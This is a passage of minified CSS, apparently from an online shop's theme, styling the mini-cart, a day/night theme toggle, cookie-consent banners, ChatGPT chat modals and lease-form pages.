span{background:var(--secondary-background-color)}body:not(.light-mode) .minicart-items .product-item-name a{color:#fff}.block-minicart button#top-cart-btn-checkout{border:0;background:#3bacdf;color:var(--btn-color);border-radius:var(--btn-radius)}.header.content .minicart-wrapper .minicart-widgets{margin-top:-7px}body.light-mode .minicart-items .product-item-name a{color:#000}body:not(.light-mode) .block-minicart .block-content>.actions>.secondary .action.viewcart{color:var(--text-strong-color)}body:not(.light-mode) .block-minicart .field-tooltip .field-tooltip-action:before{color:#fff !important}body:not(.light-mode) .field-tooltip._active .field-tooltip-content{color:#000}.minicart-wrapper .action.close:before{color:var(--text-color) !important}body.light-mode .header.content .minicart-items .update-cart-item{border:1px solid #121212}body.light-mode .block-minicart .block-content>.actions>.secondary .action.viewcart{color:#fff}.minicart-wrapper .block-minicart{z-index:999}@media screen and (max-width:790px) and (min-width:769px){body .minicart-wrapper .block-minicart{right:auto}body .minicart-wrapper .block-minicart:after{right:auto}body .minicart-wrapper .block-minicart:before{right:auto}}.minicart-wrapper .block-minicart{background:var(--secondary-background-color) !important;padding:0 !important}.ajaxpro-popup-minicart .modal-content{overflow-y:hidden !important}.minicart-items-wrapper{max-height:55vh !important;border:none !important}.minicart-items-wrapper{--scrollbar-size:8px;--scrollbar-track:var(--background-color,#f2f4f7);--scrollbar-thumb:var(--main-color,#909aa6);overflow:auto;scrollbar-width:thin;scrollbar-color:var(--scrollbar-thumb) var(--scrollbar-track)}.minicart-items-wrapper::-webkit-scrollbar{width:var(--scrollbar-size);height:var(--scrollbar-size)}.minicart-items-wrapper::-webkit-scrollbar-track{background:var(--scrollbar-track);border-radius:999px}.minicart-items-wrapper::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb);border-radius:999px;box-shadow:inset 0 0 0 2px rgba(255,255,255,.35)}.minicart-items-wrapper:hover::-webkit-scrollbar-thumb{filter:brightness(.9)}.minicart-items-wrapper::-webkit-scrollbar-thumb:active{filter:brightness(.8)}.minicart-items-wrapper::-webkit-scrollbar-corner{background:0 0}.minicart-items-wrapper::-webkit-scrollbar-button{width:0;height:0;display:none}.switch-bg{position:relative;width:130px;height:44px;margin:0;appearance:none;-webkit-appearance:none;background:linear-gradient(180deg,#1f1308 0%,#140c06 100%);background-size:cover;background-repeat:no-repeat;border-radius:25px;box-shadow:inset 0px 0px 2px rgba(255,255,255,.7);transition:background-image .7s ease-in-out;outline:none;cursor:pointer;overflow:hidden}.light-mode .switch-bg{background:linear-gradient(180deg,#1a1a1d 0%,#121214 100%);background-size:cover;transition:background-image 1s ease-in-out}.switch-bg:after{content:'';width:34px;height:34px;border-radius:50%;background-color:#fff;position:absolute;left:4px;top:3px;transform:translateX(0px);animation:off .7s forwards cubic-bezier(.8,.5,.2,1.4);box-shadow:inset 5px -5px 4px rgba(53,53,53,.3);background:linear-gradient(135deg,#ff8a1f 0%,#f57500 50%,#faba5b 100%)}@keyframes off{0%{transform:translateX(80px);width:34px}50%{width:75px;border-radius:25px}100%{transform:translateX(0px);width:34px}}.light-mode .switch-bg:after{animation:on .7s forwards cubic-bezier(.8,.5,.2,1.4);box-shadow:inset -5px -5px 4px rgba(53,53,53,.3);left:8px}@keyframes on{0%{transform:translateX(0px);width:34px}50%{width:75px;border-radius:25px}100%{transform:translateX(80px);width:34px}}.light-mode .switch-bg:before{content:'';width:15px;height:15px;border-radius:50%;position:absolute;left:15px;top:5px;transform-origin:53px 10px;background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px);animation:sun .7s forwards ease}@keyframes sun{0%{transform:rotate(170deg);background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}50%{background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}90%{background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;filter:blur(1px)}100%{transform:rotate(0deg);background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;filter:blur(1px)}}.switch-bg:before{content:'';width:15px;height:15px;border-radius:50%;position:absolute;left:15px;top:5px;filter:blur(1px);background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;transform-origin:53px 10px;animation:moon .7s forwards ease}@keyframes moon{0%{transform:rotate(0deg);filter:blur(1px)}50%{filter:blur(1px)}90%{background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}100%{transform:rotate(170deg);background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}}input#theme-toggle{position:fixed;z-index:901;right:10px;box-shadow:0 0 6px rgba(255,138,31,.6),0 0 18px rgba(255,138,31,.35),0 0 36px rgba(255,138,31,.2);bottom:44px;top:auto;border:2px solid #ff8a1f}.minicart-wrapper .block-minicart .subtitle.empty{padding:15px 0 20px}header.page-header{position:sticky;top:0;z-index:800}button#chatgpt-send2{background:var(--orange-gradient) !important;line-height:24px;border:0;margin-top:10px}div#chatgpt-messages2{margin-bottom:15px}.gtranslate_wrapper-outer .cross{color:#000;text-align:right;position:relative;right:8px;font-size:18px;width:max-content;margin-left:auto;cursor:pointer;display:none}.amgdprcookie-cookie-container .amgdprcookie-options{color:#363636 !important;font-size:13px;font-weight:600}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label{border:none;background:#3bacdf !important}.amgdprcookie-groups-modal .amgdprcookie-done{border:none;background-color:var(--main-color) !important;color:var(--btn-color) !important;padding:15px 30px !important;box-shadow:var(--inset-shadow) !important}.amgdprcookie-groups-modal .amgdprcookie-done:hover{border:none;background-color:var(--btn-hover-bg) !important}.amgdprcookie-toggle-cookie .amgdprcookie-input{display:none}.amgdprcookie-buttons-block .amgdprcookie-button:active,.amgdprcookie-buttons-block .amgdprcookie-button:focus{border:none;box-shadow:0 0 3px 1px #fffafa00 !important;opacity:.9}.amgdprcookie-groups-modal .amgdprcookie-done:focus{box-shadow:0 0 3px 1px #00699d00}.amgdprcookie-bar-container .amgdprcookie-button.-settings{border:1px solid var(--text-strong-color) !important;color:var(--text-strong-color) !important;background:0 0 !important;border-radius:var(--btn-radius) !important;padding:15px 30px !important}.amgdprcookie-bar-container .amgdprcookie-button.-decline{color:var(--text-color) !important;background:0 0 !important}.amgdprcookie-bar-container.modal-popup{background:linear-gradient(45deg,#000,#000000c4) !important;backdrop-filter:blur(15px) !important}body.light-mode .amgdprcookie-bar-container.modal-popup{background:linear-gradient(45deg,#fff,#ffffffc4) !important}.amgdprcookie-groups-modal .mfp-close,html .fancybox-close,.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{color:#000 !important}.stripe-payments .checkout-agreement.field{display:none !important}.amgdprcookie-bar-container{padding:40px 10px !important}@media (min-width:992px){footer.page-footer{padding-bottom:250px}body[class*=lease-form-] .column.main{width:100%;padding-inline:45px}body[class*=lease-form-] .page-title-wrapper{padding-inline:45px}.banner-slider:not(.slick-initialized) .hero-section{margin-top:-5px}.technology-section:not(.slick-initialized) .technology-section-item{min-width:calc(16.695% - 13px)}.technology-section:not(.slick-initialized) .technology-section-item img{margin-bottom:-5px}.homePage-products ul.product-slider:not(.owl-loaded) li.item.product-item-info{margin-right:15px;min-width:calc(20% - 12px)}.amgdprcookie-bar-container{padding:70px 10px !important}}.amgdprcookie-bar-container .amgdprcookie-button.-save{background:linear-gradient(90deg,#3abeff 0%,#36aae7 100%) !important;border:none !important;border-radius:var(--btn-radius);padding:16px 30px;box-shadow:var(--inset-shadow) !important;color:var(--btn-color) !important}.amgdprcookie-bar-container .amgdprcookie-button.-save:hover{background-color:var(--btn-hover-bg) !important;border-color:var(--btn-hover-bg) !important}body .amgdprjs-bar-template{z-index:100000000 !important}body .amgdprjs-bar-template .amgdprcookie-buttons-block .amgdprcookie-button{margin-right:0}.amgdprcookie-bar-container .amgdprcookie-buttons-block{gap:5px}body .amgdprcookie-buttons-block .amgdprcookie-button.-allow,body .amgdprcookie-buttons-block .amgdprcookie-button.-save{flex-basis:auto}@media screen and (max-width:1562px) and (min-width:769px){header.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:3px 3px;font-size:14px}header.page-header .sw-megamenu.navigation li.level0.fullwidth:nth-last-child(2){display:none}}.technology-section-item{overflow:hidden;border:1px solid #333;border-radius:10px}.technology-section-item img{transition:.5s;width:100%}.technology-section-item:hover img{transform:scale(1.1);cursor:pointer}.technology-section{display:flex;gap:15px;overflow:hidden}.homePage-products ul.product-slider{display:flex;overflow:hidden;height:100%}.main-banner .pagebuilder-slider .banner-slider{padding:0;margin-bottom:0}.banner-slide-item img{width:100%}.banner-slide-item{position:relative}.banner-slide-item{display:none}.banner-slider .banner-slide-item:first-child{display:block}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a img{width:25px;height:25px}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a{font-size:13.333px;border:0 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_selected{color:#b3b3b3 !important;background:#2d2d2d !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option{background:#121212;border:0}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option a{color:#b3b3b3 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option a:hover{color:#121212 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_selected a{color:#b3b3b3 !important;background:#2d2d2d !important}body:not(.light-mode) aside.modal-popup.confirm._show{color:#333}.product-info-main .product-info-price .price-box .price-container>span.price-label{display:none}.product-info-main div#product-options-wrapper .swatch-option.text{background:#fff;border:1px solid;padding:11px;line-height:normal;height:auto;outline:none;color:#000}body:not(.light-mode) .product-info-main .swatch-attribute-selected-option{color:#fff}.light-mode .product-info-main .swatch-attribute-selected-option{color:#000}.ownloader{animation:animate 1s linear infinite;width:160px;height:160px;border-radius:50%;box-shadow:0 4px 0 0 #3bacdf;transform-origin:80px 82px;transform:translate(-50%,-50%)}@keyframes animate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}.loading-spinner{width:100%;height:100%;overflow:hidden;background:#0000009c;position:fixed;top:0;z-index:999999;bottom:0;left:0;right:0}.loading-outer{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.chatgpt-color .modals-overlay{background-color:#64b32f5e}div#spinner3{position:absolute;bottom:175px;left:50%;transform:translateX(-50%)}html.open-modal{overflow:hidden}div#chatgpt-container2 button.chatgpt-button{justify-content:center;width:100%;max-width:125px;margin:10px auto}.chatgpt-button .tooltiptext{visibility:hidden;text-align:center;position:absolute;z-index:1;line-height:1.2}.chatgpt-button:hover .tooltiptext{visibility:visible}@media screen and (min-width:769px){.cleverpush-sticky-widget-button.cleverpush-support-icon{bottom:95px}.chatgpt-modal button.action-close:after{content:"";left:17px;transform:rotate(45deg);top:18px;position:absolute;height:17px;width:17px;border-left:1px solid}.chatgpt-modal button.action-close:before{content:"";left:12px;transform:rotate(45deg);top:20px;position:absolute;border-top:1px solid;width:17px;color:#000}.chatgpt-modal button.action-close{opacity:1;color:#000 !important;font-weight:900 !important;transform:rotate(0deg);background:#fff !important;right:-40px}.chatgpt-modal.modal-popup._show .modal-inner-wrap{margin-top:20px}}@media screen and (max-width:768px){body .chatgpt-modal.modal-popup .chatgpt-button .tooltiptext{right:-91px;top:-46px}body .switch-bg:after{width:30px !important;height:30px}body .chatgpt-button .tooltiptext{right:-196px;top:-2px}.chatgpt-modal button.action-close{top:5px;right:-15px}body .chatgpt-modal.modal-popup .modal-inner-wrap{max-height:initial;height:auto}}.chatgpt-modal footer.modal-footer{display:none}.chatgpt-modal.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}button.chatgpt-button2{display:flex;background:#fff;border:1px solid #444;padding:5px 15.12px;color:#000;border-radius:0;max-width:125px;width:100%;margin:10px auto;box-shadow:var(--toneart-orange) 0 1px 6px}body:not(.light-mode) button.chatgpt-button2{background:#000;color:#fff}button.chatgpt-button2 span{display:flex;align-items:center;gap:7px}div#chatgpt-messages2{color:#000}button#chatgpt-send2{color:#fff;margin-bottom:20px}.chatgpt-modal button.action-close{color:#000 !important;font-weight:900 !important}textarea#chatgpt-input2{height:120px}.spinner4{border:4px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;width:40px;height:40px;animation:spin2 1s linear infinite;margin:20px auto}@keyframes spin2{to{transform:rotate(360deg)}}.chatgpt-color .modals-overlay{background-color:#64b32f5e}div#spinner2{position:absolute;bottom:175px;left:50%;transform:translateX(-50%)}html.open-modal{overflow:hidden}div#chatgpt-container button.chatgpt-button{justify-content:center;width:100%}.chatgpt-button .tooltiptext{visibility:hidden;text-align:center;border-radius:6px;padding:5px 10px;position:absolute;z-index:1;width:190px;line-height:1.2;right:-195px;top:-3px}.chatgpt-button:hover .tooltiptext{visibility:visible}@media screen and (min-width:769px){.chatgpt-modal button.action-close:after{content:"";left:17px;transform:rotate(45deg);top:18px;position:absolute;height:17px;width:17px;border-left:1px solid}.chatgpt-modal button.action-close:before{content:"";left:12px;transform:rotate(45deg);top:20px;position:absolute;border-top:1px solid;width:17px;color:#000}.chatgpt-modal button.action-close{opacity:1;color:#000 !important;font-weight:900 !important;transform:rotate(0deg);background:var(--simple-bg) !important;right:-40px}.chatgpt-modal.modal-popup._show .modal-inner-wrap{margin-top:20px}}@media screen and (max-width:768px){body .chatgpt-modal.modal-popup .chatgpt-button .tooltiptext{right:-91px;top:-46px}body .chatgpt-button .tooltiptext{right:-196px;top:-2px}.chatgpt-modal button.action-close{top:5px;right:-15px}body .chatgpt-modal.modal-popup .modal-inner-wrap{max-height:initial;height:auto}}.chatgpt-modal footer.modal-footer{display:none}.chatgpt-modal.modal-popup .modal-title{font-size:22px;font-weight:500}.chatgpt-modal.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}button.chatgpt-button{display:flex;border:1px solid;margin-bottom:20px;margin-top:10px;align-items:center;position:relative;box-shadow:var(--toneart-orange) 0 1px 6px}button.chatgpt-button span{display:flex;align-items:center;gap:5px;font-size:16px}div#chatgpt-messages{color:#000}button#chatgpt-send{color:#fff;margin-bottom:20px}.chatgpt-modal button.action-close{color:#000 !important;font-weight:900 !important}textarea#chatgpt-input{height:120px}.spinner{border:4px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;width:40px;height:40px;animation:spin 1s linear infinite;margin:20px auto}@keyframes spin{to{transform:rotate(360deg)}}body[class*=lease-form-].light-mode .breadcrumbs .items{margin-top:15px}body[class*=lease-form-].light-mode .breadcrumbs .items>li a,body[class*=lease-form-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=lease-form-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=lease-form-].light-mode .breadcrumbs li.item.Home a:before{filter:brightness(0)}body[class*=lease-form-] .breadcrumbs li.item.Home a{font-size:0}body[class*=lease-form-] .breadcrumbs li.item.Home a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}body[class*=lease-form-] .page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px}body[class*=lease-form-] .breadcrumbs .items>li a,.breadcrumbs .items>li strong{color:#fff;font-size:16px}body[class*=lease-form-].light-mode .breadcrumbs .items>li a,body[class*=lease-form-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=lease-form-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=lease-form-].light-mode .breadcrumbs li.item.Home a:before{filter:brightness(0)}body[class*=lease-form-] #maincontent .accordion .fieldset{width:100%;display:flex;flex-wrap:wrap}body[class*=lease-form-] .fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left}body[class*=lease-form-] #maincontent .accordion .accordion-head.open{border:none !important;margin:0}body[class*=lease-form-] #maincontent .accordion .arrow-down{display:none}body[class*=lease-form-] #maincontent .accordion .accordion-head .lease-steps{background:#000;color:#fff;padding:10px 15px;float:left;font-weight:500;width:40px;box-sizing:border-box;height:100%;height:100%}body[class*=lease-form-] #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}body[class*=lease-form-] #maincontent .accordion .accordion-head{background:#f4f4f4 !important;margin-bottom:0;border-color:#000 !important;padding:0 !important;width:100%}body[class*=lease-form-] #maincontent .accordion .accordion-body{padding:15px;clear:both;width:100%;margin-bottom:0;overflow-y:auto}#maincontent .accordion .accordion-body{border:1px solid var(--border-color)}body[class*=lease-form-] #maincontent .accordion .field{margin-bottom:20px;width:calc(50% - 10px);margin:0 10px}body[class*=lease-form-] #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;color:#4e4e4e;word-break:break-word}body[class*=lease-form-] #maincontent .accordion .accordion-body ul{padding-left:0}body[class*=lease-form-] #maincontent .accordion li,body[class*=lease-form-] #maincontent .accordion p{color:#4e4e4e}body[class*=lease-form-] .mgz-numbercounter-text{color:#000}body[class*=lease-form-].light-mode .mgz-block-heading.mgz-block-heading-line .title{background-color:#fff}body[class*=lease-form-]:not(.light-mode) .mgz-block-heading.mgz-block-heading-line .title{background-color:#121212}body[class*=lease-form-] #maincontent .accordion label em{color:#f18819;margin-right:1px}body[class*=lease-form-] #maincontent .accordion ul{padding-left:0}body[class*=lease-form-] #maincontent .accordion li{list-style:none}body[class*=lease-form-] #maincontent .accordion .fields{display:flex;margin-bottom:14px}body[class*=lease-form-] #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;display:block}body[class*=lease-form-] #maincontent .accordion .button{width:auto;color:#fff;padding:15px 25px;background-color:#f18819 !important;border:none;height:auto;line-height:1}body[class*=lease-form-] .breadcrumbs .items{display:flex;align-items:center}body[class*=lease-form-] .page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:#fff;position:relative;top:2px}body[class*=lease-form-] .page-wrapper>.breadcrumbs{margin-top:20px}body[class*=lease-form-] [data-content-type=row][data-appearance=contained]{max-width:100%}body[class*=lease-form-] .page-title{font-size:32px;font-weight:600}body[class*=lease-form-] #maincontent .column.main ul li,body[class*=lease-form-] #maincontent .column.main p{font-size:16px;line-height:27px}body[class*=lease-form-].light-mode #maincontent .column.main h2{color:#000}body[class*=lease-form-] #maincontent .column.main h2{font-weight:500;font-size:23px;margin-bottom:1.5rem;margin-top:20px}@media screen and (max-width:768px){body .nav-sections-item-title{background:0 0;border:0;color:#fff;margin-inline:9px;width:calc(33.33% - 18px);height:40px;padding:0;line-height:normal;font-family:sans-serif;letter-spacing:1px}body .nav-sections-item-title.active{background:0 0}.nav-open input#theme-toggle{display:none}body[class*=lease-form-] .sidebar.sidebar-main.mobile-sidebar{display:none}body[class*=lease-form-] .columns{padding-inline:20px;margin-top:20px}}body[class*=lease-form-].light-mode #maincontent .accordion label{color:#000}body[class*=lease-form-]:not(.light-mode) #maincontent .accordion li,body[class*=lease-form-]:not(.light-mode) #maincontent .accordion p,body[class*=lease-form-]:not(.light-mode) #maincontent .accordion label{color:#fff}body[class*=lease-form-] #maincontent .accordion .button{font-size:16px;font-weight:700}body[class*=lease-form-] #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819 !important;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}body[class*=lease-form-] .sidebar.sidebar-main.mobile-sidebar{display:none}#product-leasing-table img{min-width:80px}body[class*=lease-form-] #product-leasing-table th{color:#000}body[class*=lease-form-] .accordion{margin-top:40px}.callforprice-popup.modal-popup .modal-header{padding-bottom:0;padding-top:20px}#plumrocket-callforpice-frontend-form h2{padding-bottom:2rem;font-weight:600}.callforprice-popup.modal-popup{color:var(--text-color)}.callforprice-popup.modal-popup label{font-weight:600;margin-bottom:5px;display:inline-block;font-size:14px}.modal-popup.callforprice-popup .modal-footer button{padding-top:12px;padding-bottom:12px;font-size:14px;border-radius:0;background:#3bacdf;border:0}.modal-popup.callforprice-popup .modal-content{background:#fff}#plumrocket-callforpice-frontend-form textarea,#plumrocket-callforpice-frontend-form select{border:1px solid #33333399}.modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{color:#000;font-size:16px;position:absolute;top:13px;right:15px}.modal-popup.callforprice-popup #prcallform-fields-wrapper .page-title{position:static;max-width:100%;padding-right:0}.modal-popup.callforprice-popup #prcallform-fields-wrapper .page-title p{font-size:14px;line-height:1.42857143}.sophia-big-image{margin:0 auto;width:100%;max-width:150px;display:block;margin-top:20px;position:relative;border:1px solid var(--toneart-orange)}.sophia-big-image .tiktok-outer{transform:translate(-50%,-50%) !important;bottom:auto !important}.page-products .products-grid .product-items span.price-label,.homePage-products span.price-label{display:none}.page-products .products-grid .product-items .price-box.price-final_price .price-including-tax .price,.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{color:#fff}.light-mode .products-grid .product-items .price-box.price-final_price .price-including-tax .price,.light-mode .homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{color:#000}.sidebar.sidebar-main.mobile-sidebar .price-label{display:none}.sidebar.sidebar-main.mobile-sidebar .old-price{color:#fff}div#invite-friend{z-index:99999}.nav-open div#invite-friend{z-index:auto}body.nav-open input#theme-toggle{z-index:99}.main-banner .slick-slide{vertical-align:top}.tiktok-outer{margin:auto;display:flex;align-items:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tiktok-one,.tiktok-two{width:20px;aspect-ratio:1;border-radius:50%;display:inline-block;margin:0;position:relative}.tiktok-one{background:#fe2c55;animation:clockwise 1.2s infinite linear}.tiktok-two{mix-blend-mode:darken;background:#25f4ee;margin-left:-5px;animation:counter-clockwise 1.2s infinite linear}@keyframes clockwise{0%{transform:translateX(0);width:20px}25%{width:25px}50%{transform:translateX(100%);width:20px}}@keyframes counter-clockwise{0%{transform:translateX(0)}50%{transform:translateX(-100%)}}.block-minicart button#top-cart-btn-checkout:before{content:'';display:inline-block;width:28px;height:28px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 88.352 88.352'%3E%3Cg%3E%3Cpath d='M86.266,22.081L63.904,4.39c-1.653-1.307-3.912-1.557-5.809-0.639c-1.898,0.92-3.105,2.844-3.105,4.951v6.564H36.322c-2.275,0-4.229,1.383-5.064,3.355H16.569l-1.395-6.893L1.246,9.405L0,16.874l8.785,1.463l9.32,44.965l-4.092,13.011h5.658c-0.32,0.772-0.5,1.627-0.5,2.522c0,3.486,2.656,6.313,5.934,6.313c3.278,0,5.932-2.826,5.932-6.313c0-0.896-0.18-1.75-0.496-2.522H61.83c-0.318,0.772-0.496,1.627-0.496,2.522c0,3.486,2.654,6.313,5.932,6.313c3.275,0,5.932-2.826,5.932-6.313c0-0.896-0.18-1.75-0.498-2.522h5.017v-7.57H24.332l0.766-2.43l53.035-22.192v-5.818v-1.158l8.133-6.436c1.318-1.043,2.086-2.631,2.086-4.313C88.352,24.714,87.584,23.124,86.266,22.081z M60.562,43.974V31.911H36.395V20.654h24.167V8.589l22.361,17.693L60.562,43.974z'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;margin-right:8px;vertical-align:middle;fill:var(--btn-color)}body[class*=lease-form-] #maincontent .accordion .button{margin-top:20px;display:inline-block}.footer{max-width:1920px !important}.field.newsletter .control input:-webkit-autofill,.field.newsletter .control input:-webkit-autofill:hover,.field.newsletter .control input:-webkit-autofill:focus,.field.newsletter .control input:-webkit-autofill:active{-webkit-box-shadow:0 0 0px 1000px #000 inset !important;-webkit-text-fill-color:#fff !important}.copyright-section-footer{max-width:1920px !important}.page-header .header.content{width:1920px}.page-main .columns{max-width:1920px !important;margin:0 auto !important}.gt_container--hich1m .gt_switcher{font-family:'inter' !important;font-size:14pt !important;text-align:left !important;cursor:pointer !important;overflow:hidden !important;width:105px !important;line-height:0 !important}.gt_container--hich1m .gt_switcher .gt_selected a:after{height:25px !important;display:inline-block !important;position:absolute !important;right:5px !important;width:10px !important;background-position:50% !important;background-size:8px !important}.minicart-wrapper .action.showcart .counter-number{font-family:'Inter',Arial,sans-serif;font-size:10px;color:#fff;text-shadow:none;font-weight:500}.homePage-products .owl-item{display:flex;align-items:stretch}.homePage-products .product-item-info{display:flex;flex-direction:column}.homePage-products .product-item-info-home{padding-bottom:2rem;background:#1f1f1f;border-bottom-right-radius:8px;border-bottom-left-radius:8px;display:flex !important;flex-direction:column !important;flex:1 1 auto !important}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child svg:hover{transform:none !important}@media (min-width:991px) and (max-width:1390){.page-header .header.content .nav-sections{width:53% !important}}body.light-mode .homePage-products li.item.product-item-info{border:1px solid #44444459 !important}body.light-mode .homePage-products .product-item-info-home{background:#0000000a !important}.product-item-info-home [data-role=tocart-form]{margin-top:auto !important}.owl-carousel .owl-stage{display:flex !important;align-items:stretch !important}html[lang=en] .amgdprcookie-main-wrapper,html[lang=en] .amgdprjs-bar-template,html[lang=en] .amgdprcookie-buttons-block.-information,html[lang=fr] .amgdprcookie-main-wrapper,html[lang=fr] .amgdprjs-bar-template,html[lang=fr] .amgdprcookie-buttons-block.-information,html[lang=it] .amgdprcookie-main-wrapper,html[lang=it] .amgdprjs-bar-template,html[lang=it] .amgdprcookie-buttons-block.-information,html[lang=es] .amgdprcookie-main-wrapper,html[lang=es] .amgdprjs-bar-template,html[lang=es] .amgdprcookie-buttons-block.-information,html[lang=nl] .amgdprcookie-main-wrapper,html[lang=nl] .amgdprjs-bar-template,html[lang=nl] .amgdprcookie-buttons-block.-information,html[lang=pl] .amgdprcookie-main-wrapper,html[lang=pl] .amgdprjs-bar-template,html[lang=pl] .amgdprcookie-buttons-block.-information,html[lang=uk] .amgdprcookie-main-wrapper,html[lang=uk] .amgdprjs-bar-template,html[lang=uk] .amgdprcookie-buttons-block.-information,html[lang=lv] .amgdprcookie-main-wrapper,html[lang=lv] .amgdprjs-bar-template,html[lang=lv] .amgdprcookie-buttons-block.-information,html[lang=et] .amgdprcookie-main-wrapper,html[lang=et] .amgdprjs-bar-template,html[lang=et] .amgdprcookie-buttons-block.-information,html[lang=ru] .amgdprcookie-main-wrapper,html[lang=ru] .amgdprjs-bar-template,html[lang=ru] .amgdprcookie-buttons-block.-information,html[lang=zh-CN] .amgdprcookie-main-wrapper,html[lang=zh-CN] .amgdprjs-bar-template,html[lang=zh-CN] .amgdprcookie-buttons-block.-information,html[lang=ja] .amgdprcookie-main-wrapper,html[lang=ja] .amgdprjs-bar-template,html[lang=ja] .amgdprcookie-buttons-block.-information,html[lang=hr] .amgdprcookie-main-wrapper,html[lang=hr] .amgdprjs-bar-template,html[lang=hr] .amgdprcookie-buttons-block.-information,html[lang=da] .amgdprcookie-main-wrapper,html[lang=da] .amgdprjs-bar-template,html[lang=da] .amgdprcookie-buttons-block.-information,html[lang=bg] .amgdprcookie-main-wrapper,html[lang=bg] .amgdprjs-bar-template,html[lang=bg] .amgdprcookie-buttons-block.-information,html[lang=hu] .amgdprcookie-main-wrapper,html[lang=hu] .amgdprjs-bar-template,html[lang=hu] .amgdprcookie-buttons-block.-information,html[lang=sk] .amgdprcookie-main-wrapper,html[lang=sk] .amgdprjs-bar-template,html[lang=sk] .amgdprcookie-buttons-block.-information,html[lang=el] 